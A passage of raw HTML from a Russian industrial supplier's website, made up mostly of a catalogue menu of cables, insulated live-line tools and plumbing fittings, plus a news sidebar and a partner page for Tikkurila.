	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-sudovye/" itemprop="url">Кабели судовые</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-izolirovannye/" itemprop="url">Провода изолированные</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/provoda-obmotochnye/" itemprop="url">Провода обмоточные</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/avtoprovoda/" itemprop="url">Автопровода</a></li>
			
		
	
	

	
	
	
	
	
	
	
		
							<li><a href="/catalog/kabelno-provodnikovaya-produktsiya/helukabel/" itemprop="url">Helukabel</a></li>
			
		
	
	

	
			</ul></li>	
	
					<li><a href="/catalog/metallokonstruktsii/" class="parent" itemprop="url">Металлоконструкции</a>
				<ul>
		
	
	

	
	
	
		
							<li><a href="/catalog/metallokonstruktsii/elektroperedachi/" itemprop="url">Для высоковольтных линий электропередачи  </a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/metallokonstruktsii/dlya-dobyvayushchey-promyshlennosti/" itemprop="url">Для добывающей промышленности</a></li>
			
		
	
	

	
	
	
	
	
	
		
							<li><a href="/catalog/metallokonstruktsii/dlya-stroitelstva-setey-dorozhnogo-osveshcheniya/" itemprop="url">Для строительства сетей дорожного освещения</a></li>
			
		
	
	

	
	
	
			</ul></li>	
	
					<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/" class="parent" itemprop="url">Продукция для работ под напряжением</a>
				<ul>
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/23301741/" itemprop="url">Секторные ножницы для резки проводов (C 32) - ВК</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300141/" itemprop="url">Комплект инструмента (LWN-1)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300191/" itemprop="url">Перчатки кожаные защитные LPG</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300211/" itemprop="url">Покрывало для раскладывания инструментов и снаряжения (CL-Н-27)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300731/" itemprop="url">Покрывало резиновое (RCD-Н) 1000х800</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300241/" itemprop="url">Покрывало резиновое (RCD-Н) 900х500</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300751/" itemprop="url">Покрывало резиновое (RCD-Н) 800х500</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300761/" itemprop="url">Покрывало резиновое (RCD-Н) 600х500</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300231/" itemprop="url">Покрывало резиновое (RCD-Н) 500х400</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300221/" itemprop="url">Оболочка защитная изолятора (RCD-Н-V)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301211/" itemprop="url">Сумка ручного изолированного инструмента</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300871/" itemprop="url">Ключ гаечный накидной трещотка (CRWI-Н-17)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300891/" itemprop="url">Ключ гаечный накидной трещотка с переходником (RI-H-1/4 135)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300901/" itemprop="url">Ключ гаечный накидной трещотка с переходником (RI-H-3/8 160)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300881/" itemprop="url">Ключ гаечный накидной трещотка с переходником (RI-H-1/2 180)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300301/" itemprop="url">Ключ гаечный накидной изолированный удлиненный (WI-Н-13-200)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300311/" itemprop="url">Ключ гаечный рожковый изолированный (OWI-Н-10)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300321/" itemprop="url">Ключ гаечный рожковый изолированный (OWI-Н-12)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300331/" itemprop="url">Ключ гаечный рожковый изолированный (OWI-Н-13)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/1330041/" itemprop="url">Ключ гаечный рожковый изолированный (OWI-Н-14)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300351/" itemprop="url">Ключ гаечный рожковый изолированный (OWI-Н-17)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300361/" itemprop="url">Ключ гаечный рожковый изолированный (OWI-Н-19)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300461/" itemprop="url">Ключ гаечный разводной изолированный (AWI-Н-250)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300481/" itemprop="url">Колпачок изолирующий (ECI-Н-15-30)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300171/" itemprop="url">Перчатки х/б</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300181/" itemprop="url">Перчатки диэлектрические класс 00</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302121/" itemprop="url">Покрывало резиновое (RCD-Н) 1200х1000</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301251/" itemprop="url">Покрывало резиновое (RCD-Н) 400х300</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301261/" itemprop="url">Покрывало резиновое (RCD-Н) 1800х800</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300741/" itemprop="url">Оболочка защитная изоляционная IT-Н-0;4-1200</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302131/" itemprop="url">Оболочка защитная изолятора ICP-Н 320x100x3</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300771/" itemprop="url">Оболочка защитная изолятора ICP-Н 320x100</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300781/" itemprop="url">Лента изоляционная TI-Н-100</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300281/" itemprop="url">Сумка для изоляционного снаряжения BAG RCD-Н</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300801/" itemprop="url">Ключ гаечный накидной изолированный CWI-Н-12</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300811/" itemprop="url">Ключ гаечный накидной изолированный CWI-Н-13</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300821/" itemprop="url">Ключ гаечный накидной изолированный CWI-Н-14</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300831/" itemprop="url">Ключ гаечный накидной изолированный CWI-Н-17</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300841/" itemprop="url">Ключ гаечный накидной изолированный CWI-Н-19</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302201/" itemprop="url">Ключ гаечный накидной изогнутый изолированный CWBI-10</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300961/" itemprop="url">Ключ гаечный накидной изогнутый изолированный CWBI-12</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301051/" itemprop="url">Ключ гаечный накидной изогнутый изолированный CWBI-13</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301061/" itemprop="url">Ключ гаечный накидной изогнутый изолированный CWBI-14</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301071/" itemprop="url">Ключ гаечный накидной изогнутый изолированный CWBI-17</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301081/" itemprop="url">Ключ гаечный накидной изогнутый изолированный CWBI-19</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300411/" itemprop="url">Насадка короткая изолированная 10 мм 1/2' L=50 мм HSI-Н-1/2-10</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300431/" itemprop="url">Насадка короткая изолированная 13 мм 1/2' L=50 мм HSI-Н-1/2-13</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300421/" itemprop="url">Насадка короткая изолированная 12 мм 1/2' L=50 мм HSI-Н-1/2-12</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302051/" itemprop="url">Насадка короткая изолированная 14 мм 1/2' L=50 мм HSI-Н-1/2-14</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300441/" itemprop="url">Насадка короткая изолированная 17 мм 1/2' L=50 мм HSI-Н-1/2-17</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300451/" itemprop="url">Насадка короткая изолированная 19 мм 1/2' L=50 мм HSI-Н-1/2-19</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301111/" itemprop="url">Насадка длинная изолированная 10 мм 1/2' L=76 мм HLI-Н-1/2-10</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301131/" itemprop="url">Насадка длинная изолированная 12 мм 1/2' L=76 мм HLI-Н-1/2-12</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301121/" itemprop="url">Насадка длинная изолированная 13 мм 1/2' L=76 мм HLI-Н-1/2-13</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301141/" itemprop="url">Насадка длинная изолированная 14 мм 1/2' L=76 мм HLI-Н-1/2-14</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300971/" itemprop="url">Насадка длинная изолированная 17 мм 1/2' L=76 мм HLI-Н-1/2-17</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300981/" itemprop="url">Насадка длинная изолированная 19 мм 1/2' L=76 мм HLI-Н-1/2-19</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301101/" itemprop="url">Вороток Т-образный изолированный WTI-1/2-150</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302071/" itemprop="url">Вороток Т-образный изолированный WTI-1/2-250</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301151/" itemprop="url">Удлинитель воротка изолированный UD-1/2-75</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302091/" itemprop="url">Удлинитель воротка изолированный UD-1/2-150</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302081/" itemprop="url">Удлинитель воротка изолированный UD-1/2-250</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301171/" itemprop="url">Насадка длинная изолированная с наружным шестигранником HMI-1/2-6</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302101/" itemprop="url">Вороток L-образный изолированный WLI-Н-1/2-150</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301181/" itemprop="url">Вороток L-образный изолированный WLI-Н-1/2-250</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300951/" itemprop="url">Ключ гаечный накидной трещотка; двойной изолированный DWI 10/13</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300951-1/" itemprop="url">Ключ гаечный накидной изолированный удлиненный WI-Н-13-200</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300941/" itemprop="url">Изолированный поддерживающий ключ серии SIW-2</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300501/" itemprop="url">Молоток изолированный HI-Н-400</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300511/" itemprop="url">Нож изолированный для снятия изоляции LK-Н-1</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300531/" itemprop="url">Ножницы кабельные изолированные CSI-Н-16</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301937/" itemprop="url">Ножницы секторные изолированные CI-32</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302221/" itemprop="url">Плоскогубцы изолированные удлиненные LPI-Н-160</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300541/" itemprop="url">Бокорезы изолированные DPI-Н-160</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302191/" itemprop="url">Бокорезы изолированные DPI-Н-180</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300551/" itemprop="url">Плоскогубцы изолированные PI-Н-200</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13302211/" itemprop="url">Плоскогубцы изолированные PI-Н-180</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300561/" itemprop="url">Плоскогубцы изолированные переставные CPI-Н-250</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300571/" itemprop="url">Набор отверток изолированных НИО-6</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300581/" itemprop="url">Держатель ножовки по металлу изолированный HSI-Н-150</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300591/" itemprop="url">Держатель ножовки по металлу изолированный HSI-Н-300</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301191/" itemprop="url">Пресс гидравлический изолированный HPI 16-240мм2</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301959/" itemprop="url">Напильник-скребок (HC)</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301271/" itemprop="url">Кейс ручного изолированного инструмента HTC-Н-43х30</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300651/" itemprop="url">Пояс вспомогательный SUP STR-Н</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300491/" itemprop="url">Крюк транспортный изолированный SHI-Н-50</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300151/" itemprop="url">Бесконечный канат ER-Н-100</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300621/" itemprop="url">Полиспаст с тормозом СНВ-Н-600</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300611/" itemprop="url">Мешок транспортный BV-Н-30</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300911/" itemprop="url">Мешок транспортный BV-Н-1200/305</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13301281/" itemprop="url">Чулок монтажный для раскатки провода СИП NMS 30-50</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300631/" itemprop="url">Строп CH-6</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300641/" itemprop="url">Строп CH-10</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300921/" itemprop="url">Шунт для ВЛ-0;4 кВ ШП-Н-1-100</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300931/" itemprop="url">Шунт переносной трехфазный ШП-Н-3-250</a></li>
			
		
	
	

	
	
	
		
							<li><a href="/catalog/produktsiya-dlya-rabot-pod-napryazheniem/13300681/" itemprop="url">Ограждение места работы WPB-Н-3</a></li>
			
		
	
	

	
			</ul></li>	
	
					<li><a href="/catalog/test/" class="parent" itemprop="url">Сантехническая арматура</a>
				<ul>
		
	
	

	
	
	
		
							<li><a href="/catalog/test/8-reon/" itemprop="url">REON</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/9-abradoks/" itemprop="url">АБРАДОКС</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/4-ventili/" itemprop="url">Вентили</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/2-detali-truboprovoda/" itemprop="url">Детали трубопровода</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/3-zadvizhki/" itemprop="url">Задвижки</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/5-zatvory-kitay/" itemprop="url">Затворы Китай</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/10-klapany/" itemprop="url">Клапаны</a></li>
			
		
	
	

	
	
	
	
	
		
							<li><a href="/catalog/test/11-kompensatory/" itemprop="url">Компенсаторы</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/7-krany/" itemprop="url">Краны</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/12-fitingi-rezbovye/" itemprop="url">Фитинги резьбовые</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
		
							<li><a href="/catalog/test/1-flantsy/" itemprop="url">Фланцы</a></li>
			
		
	
	

	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
			</ul></li></ul></li>	
	
		
							<li><a href="/kontakty/" itemprop="url">Контакты</a></li>
			
		
	
	


</ul>
</div>
<div class="menu-clear-left"></div>
							</nav>
						</div>
					</div>
					<!-- /top-menu -->	
									</div>
			</div>
			<!-- /header-inner -->
				
						<!-- header-fix -->	
			<div class="header-fix">
				<div class="head_slide">
	<div class="hdslide_inn">
		<div class="hdslide_home">
			<a href="/" class="hdslide_home-logo">
				<img src="/upload/main/b36/4mhecsc7zt0upsgofktousbzkwbmmgdr.png" alt="Главная">
			</a>
		</div>
		<div class="hdtopmenu">
			<div class="hdmname"></div>
			<nav>
<ul>


	
	
		
							<li><a href="/kompaniya/">О компании</a></li>
			
		
	
	

	
	
		
							<li><a href="/catalog/">Каталог продукции</a></li>
			
		
	
	

	
	
		
							<li><a href="/kontakty/">Контакты</a></li>
			
		
	
	


</ul>
</nav>
		</div>
		<div class="hdslide_search">
			<form action="/poisk/">
				<input type="text" name="q" placeholder="Поиск..." required>
				<button type="submit"></button>
			</form>	
		</div>
		<div class="hdslide_contact_zayvka zvonok_view">
			<a data-fancybox data-src="#form-popup-request" href="javascript:;" class="btn-link">
				Оставить заявку			</a>
		</div>
		<div class="hdslide_contact">
			<div class="hdslide_contact_nomer">
				<div class="header-phone__main-phone header-fix-phone">
					<a href="tel:+73842670774" class="header-phone__link">+7 (3842) 67 07 74</a></div>
<div class="header-phone__main-phone"><a href="tel:+79230313629" class="header-phone__link">+7 923 031-36-29</a>
<!--<div class="header-phone__popup">
</div>-->
<style>
	.header-fix .header-phone__link {
		color: #000!important;
	}
#header .header-phone__main-phone {
    display: block;
		text-align: center;
	}
#header .header-phone__main-phone:after {
		display:none;
}
@media (max-width: 991px) {
    #header .header-phone__messenger {
        display: none;
    }
}
</style>
				</div>
			</div>
		</div>
	</div>
</div>			</div>
			<!-- /header-fix -->
					</header>
		<!-- HEADER -->
						<div class="wrapper">
			<div class="container">
				<div class="row">
					<div class="col wrapper-inner">
						<div id="sidebar">
							<div class="sidebar_adaptive">
																<div id="sidebar_filter_catalog">
									<div class="sidebar pright">
   </div>								</div>
																<nav id="sidebar_menu">
									    <div id='section_element_menu'>
        <ul id="vertical-multilevel-menu" class="vertical-multilevel-menu">

    <pre style='display: none;'>[1]</pre>            
              
                    
                                                                <li class="menu-section"><a href="/kompaniya/index.php" class="menu-name">О компании</a></li>
                            
                    
            
            
                
              
                    
                                                                <li class="menu-section"><a href="/kompaniya/sertifikaty/" class="menu-name">Сертификаты</a></li>
                            
                    
            
            
                
              
                    
                                                                <li class="menu-section-drive-active"><a href="/kompaniya/partnery/" class="menu-name menu-name-active2">Партнеры</a></li>
                            
                    
            
            
                
              
                    
                                                                <li class="menu-section"><a href="/kompaniya/rekvizity/" class="menu-name">Реквизиты</a></li>
                            
                    
            
            
    
    
    </ul>
</div>
								</nav>
																<div class="sidebar-action-box">
																	</div>
																								<div class="sidebar-review-box">
																	</div>
																								<div class="sidebar-photo-box">
																	</div>
																								<div class="sidebar-news-box">
									<div class="title">
	Новости
</div>
<div class="sidebar-news">
			<div id="bx_3218110189_37">
		<div class="sidebar-news__item">
						<div class="sidebar-news__img-box">
				<a href="/kompaniya/news/sip/" title="ГК «АРМАТЕХ» — 25 лет развития">
					<img src="/upload/resize_cache/iblock/e83/80_80_2/od8cqtvhkonkl7c9ucbdxmhj033sii9v.jpg" alt="ГК «АРМАТЕХ» — 25 лет развития" class="sidebar-news__img-img">				</a>
			</div>
						<div class="sidebar-news__text-box">
								<div class="sidebar-news__date">
					30.10.2023				</div>
								<div class="sidebar-news__link-box">
					<a href="/kompaniya/news/sip/" class="sidebar-news__link-link">
						ГК «АРМАТЕХ» — 25 лет развития					</a>
				</div>
			</div>
		</div>
	</div>
			<div id="bx_3218110189_38">
		<div class="sidebar-news__item">
						<div class="sidebar-news__img-box">
				<a href="/kompaniya/news/vli/" title="На предприятиях ГК АРМАТЕХ стартовал Национальный проект «Производительность труда»">
					<img src="/upload/resize_cache/iblock/8b2/80_80_2/taqki2kyxzg25cd620hypo9svh4tu198.jpg" alt="На предприятиях ГК АРМАТЕХ стартовал Национальный проект «Производительность труда»" class="sidebar-news__img-img">				</a>
			</div>
						<div class="sidebar-news__text-box">
								<div class="sidebar-news__date">
					30.10.2023				</div>
								<div class="sidebar-news__link-box">
					<a href="/kompaniya/news/vli/" class="sidebar-news__link-link">
						На предприятиях ГК АРМАТЕХ стартовал Национальный проект «Производительность труда»					</a>
				</div>
			</div>
		</div>
	</div>
	</div>
<div class="link_all">
	<a href="/kompaniya/news/">Все новости</a>
</div>								</div>
																								<div id="sidebar_fixed">
																	</div>
															</div>
						</div>
							
						<div class="content-box">	
																	<div class="breadcrumb">
											<ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/kompaniya/" title="Компания" itemprop="item"><span itemprop="name">Компания</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/kompaniya/partnery/" title="Партнеры" itemprop="item"><span itemprop="name">Партнеры</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Tikkurila</span></span><meta itemprop="position" content="4" /></li></ul>										</div>
										<h1>Tikkurila</h1>	
							
<div class="borderbx">
<div class="partners-detail">
	<div class="row">
				<div class="col-md-3">
			<div class="partners-detail__item">
				<img src="/upload/iblock/ce7/q68eyixso55n0s0ncujp5cdjh2gt6qiz.png" alt="Tikkurila"  title="Tikkurila" class="partners-detail__img">			</div>
		</div>
					</div>
	</div>

<div class="link_back">
	<a href="/kompaniya/partnery/"><i class="fa fa-chevron-left" aria-hidden="true"></i>Список партнеров</a>
</div>
</div>
</div>
											</div>
				</div>
			</div>
					</div>
		<footer id="footer">
